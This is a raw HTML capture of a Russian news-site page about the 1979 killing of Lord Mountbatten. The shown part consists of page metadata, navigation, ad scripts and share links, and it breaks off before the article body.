

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/2020/10/23/1351/
body_size: 15355
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->
<meta name="description"  content="Убийство двоюродного деда и доверенного лица принца Чарльза, лорда Маунтбеттена, в 1979 году, потрясло королевскую семью." />

<meta name="keywords"  content="лорд маунтбеттен теракт,лорд маунтбеттен взрыв на яхте,лорд маунтбеттен взрыв,смерть лорда маунтбеттена,гибель лорда маунтбеттена,лорд маунтбеттен взрыв на яхте 1979,лорд маунтбеттен смерть,история,великобритания,королевская жизнь,,История,Новости" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://retransliator.ru/2020/10/23/1351/#webpage","url":"https://retransliator.ru/2020/10/23/1351/","inLanguage":"ru-RU","name":"Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/2020/10/23/1351/#breadcrumblist"},"description":"Убийство двоюродного деда и доверенного лица принца Чарльза, лорда Маунтбеттена, в 1979 году, потрясло королевскую семью.","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/10/23/1351/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/12/чарльз.jpg","width":799,"height":538},"primaryImageOfPage":{"@id":"https://retransliator.ru/2020/10/23/1351/#primaryimage"},"datePublished":"2020-10-23T18:11:00+03:00","dateModified":"2020-12-15T19:05:02+03:00"},{"@type":"Article","@id":"https://retransliator.ru/2020/10/23/1351/#article","isPartOf":{"@id":"https://retransliator.ru/2020/10/23/1351/#webpage"},"author":{"@id":"https://retransliator.ru/author/c903241t/#author"},"headline":"Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена","datePublished":"2020-10-23T18:11:00+03:00","dateModified":"2020-12-15T19:05:02+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://retransliator.ru/2020/10/23/1351/#webpage"},"publisher":{"@id":"https://retransliator.ru/#organization"},"articleSection":"История, Новости, гибель лорда маунтбеттена, лорд маунтбеттен взрыв, лорд маунтбеттен взрыв на яхте, лорд маунтбеттен взрыв на яхте 1979, лорд маунтбеттен смерть, лорд маунтбеттен теракт, смерть лорда маунтбеттена","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/10/23/1351/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/12/чарльз.jpg","width":799,"height":538}},{"@type":"Person","@id":"https://retransliator.ru/author/c903241t/#author","name":"Ретранслятор","sameAs":[],"image":{"@type":"ImageObject","@id":"https://retransliator.ru/#personlogo","url":"https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ретранслятор"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/2020/10/23/1351/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/2020/10/23/1351/","url":"https://retransliator.ru/2020/10/23/1351/","name":"Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/2020/10/23/1351/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев к &laquo;Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена&raquo;" href="https://retransliator.ru/2020/10/23/1351/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/posts/1351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Как пенсионерам избежать контроля над их доходами' href='https://retransliator.ru/2020/10/18/kak-pensioneram-izbezhat-kontrolja-nad-ih-dohodami/' />
<link rel='next' title='День тыквы или всемирный день тыквы' href='https://retransliator.ru/2020/10/25/den-tykvy-ili-vsemirnyj-den-tykvy/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=1351' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F10%2F23%2F1351%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F10%2F23%2F1351%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="post-template-default single single-post postid-1351 single-format-standard has-featured-image">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696f078707ad0" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-696f078707ad1" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-1351" class="single single-post group post-1351 post type-post status-publish format-standard has-post-thumbnail hentry category-istorija category-novosti tag-gibel-lorda-mauntbettena tag-lord-mauntbetten-vzryv tag-lord-mauntbetten-vzryv-na-jahte tag-lord-mauntbetten-vzryv-na-jahte-1979 tag-lord-mauntbetten-smert tag-lord-mauntbetten-terakt tag-smert-lorda-mauntbettena">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://retransliator.ru/category/istorija/" rel="category tag">История</a>, <a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a></p>
							<h1 class="post-title">Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена</h1>						
							<div class="post-meta">

								<span class="resp">Опубликовано</span> <span class="post-meta-author">Автор: <a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></span> <span class="post-meta-date">на <a href="https://retransliator.ru/2020/10/23/1351/">23.10.2020</a></span> 
																	<span class="post-comments">
										<a href="https://retransliator.ru/2020/10/23/1351/#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментарии</span></a>									</span>
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
								
						<figure class="post-image">
								
							<img width="799" height="538" src="https://retransliator.ru/wp-content/uploads/2020/12/чарльз.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/12/чарльз.jpg 799w, https://retransliator.ru/wp-content/uploads/2020/12/чарльз-300x202.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/12/чарльз-768x517.jpg 768w" sizes="(max-width: 799px) 100vw, 799px" />							
						</figure><!-- .post-image -->
							
								
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/10/10/pravitelstvo-soglasovalo-8-oktjabrja-vyplatu-detjam-ot-3-do-7-let-komu-budut-polozheny-dengi/">
							
															
								<img width="280" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Михаил Мишустин" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg 2560w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-300x214.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1024x731.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-768x548.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1536x1096.jpg 1536w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-2048x1462.jpg 2048w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1200x857.jpg 1200w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1980x1413.jpg 1980w" sizes="(max-width: 280px) 100vw, 280px" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Правительство согласовало 8 октября выплату детям от 3 до 7 лет. Кому будут положены деньги?</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/06/chto-znachit-dlja-rossii-armjano-azerbajdzhanskij-konflikt/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/moscow-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Что значит для России армяно-азербайджанский конфликт?</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/02/kogda-razbombili-bukingemskij-dvorec-i-gde-byli-chleny-korolevskoj-semi/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/10/ВОВ-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Букингемский дворец фото" loading="lazy" />								
														
							<p class="category">
								История							</p>
					
							<h3 class="title">Когда разбомбили Букингемский дворец и где были члены королевской семьи?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
<!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p><a href="https://yandex.ru/chat/?text=https%3A%2F%2Fzen.yandex.ru%2Fmedia%2Fretranslyator%2Fkto-byl-ubiicei-dvoiurodnogo-deda-princa-charlza-lorda-mauntbettena-5f7ee5a5b4802f1c4a18e44d#/forward" target="_blank" rel="noreferrer noopener"></a><a href="https://vk.com/share.php?url=https%3A%2F%2Fzen.yandex.ru%2Fmedia%2Fretranslyator%2Fkto-byl-ubiicei-dvoiurodnogo-deda-princa-charlza-lorda-mauntbettena-5f7ee5a5b4802f1c4a18e44d&amp;title=%D0%9A%D1%82%D0%BE%20%D0%B1%D1%8B%D0%BB%20%D1%83%D0%B1%D0%B8%D0%B9%D1%86%D0%B5%D0%B9%20%D0%B4%D0%B2%D0%BE%D1%8E%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%B4%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B0%20%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%BB%D0%BE%D1%80%D0%B4%D0%B0%20%D0%9C%D0%B0%D1%83%D0%BD%D1%82%D0%B1%D0%B5%D1%82%D1%82%D0%B5%D0%BD%D0%B0&amp;image=https%3A%2F%2Favatars.mds.yandex.net%2Fget-zen_doc%2F1926164%2Fpub_5f7ee5a5b4802f1c4a18e44d_5f92fe9a4dcc5c613c4bd943%2Fscale_720" target="_blank" rel="noreferrer noopener"></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fzen.yandex.ru%2Fmedia%2Fretranslyator%2Fkto-byl-ubiicei-dvoiurodnogo-deda-princa-charlza-lorda-mauntbettena-5f7ee5a5b4802f1c4a18e44d&amp;title=%D0%9A%D1%82%D0%BE%20%D0%B1%D1%8B%D0%BB%20%D1%83%D0%B1%D0%B8%D0%B9%D1%86%D0%B5%D0%B9%20%D0%B4%D0%B2%D0%BE%D1%8E%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%B4%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B0%20%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%BB%D0%BE%D1%80%D0%B4%D0%B0%20%D0%9C%D0%B0%D1%83%D0%BD%D1%82%D0%B1%D0%B5%D1%82%D1%82%D0%B5%D0%BD%D0%B0&amp;description=%D0%A3%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2%D0%BE%20%D0%B4%D0%B2%D0%BE%D1%8E%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%B4%D0%B0%20%D0%B8%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BB%D0%B8%D1%86%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B0%20%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%BB%D0%BE%D1%80%D0%B4%D0%B0%20%D0%9C%D0%B0%D1%83%D0%BD%D1%82%D0%B1%D0%B5%D1%82%D1%82%D0%B5%D0%BD%D0%B0%2C%20%D0%B2%201979%20%D0%B3%D0%BE%D0%B4%D1%83%2C%20%D0%BF%D0%BE%D1%82%D1%80%D1%8F%D1%81%D0%BB%D0%BE%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%81%D0%BA%D1%83%D1%8E%20%D1%81%D0%B5%D0%BC%D1%8C%D1%8E.%0A%D0%9F%D1%80%D0%B8%D0%BD%D1%86%20%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%20%D0%B8%20%D0%BB%D0%BE%D1%80%D0%B4%20%D0%9C%D0%B0%D1%83%D0%BD%D1%82%D0%B1%D0%B5%D1%82%D1%82%D0%B5%D0%BD%0A%D0%A7%D1%82%D0%BE%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%20%D0%BE%20%D1%82%D0%B5%D1%85%20%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D1%8F%D1%85%3A%0A%D0%9F%D0%BE%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%2C%2027%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82%D0%B0%201979%20%D0%B3%D0%BE%D0%B4%D0%B0%2C%20%D0%B1%D1%8B%D0%BB%20%D0%BD%D0%B0%20%D1%80%D0%B5%D0%B4%D0%BA%D0%BE%D1%81%D1%82%D1%8C%20%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%BC%20%D0%B4%D0%BD%D0%B5%D0%BC.%20%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%BB%D0%B8%D0%B2%D1%8B%D1%85%20%D0%B4%D0%BD%D0%B5%D0%B9%20%D0%94%D0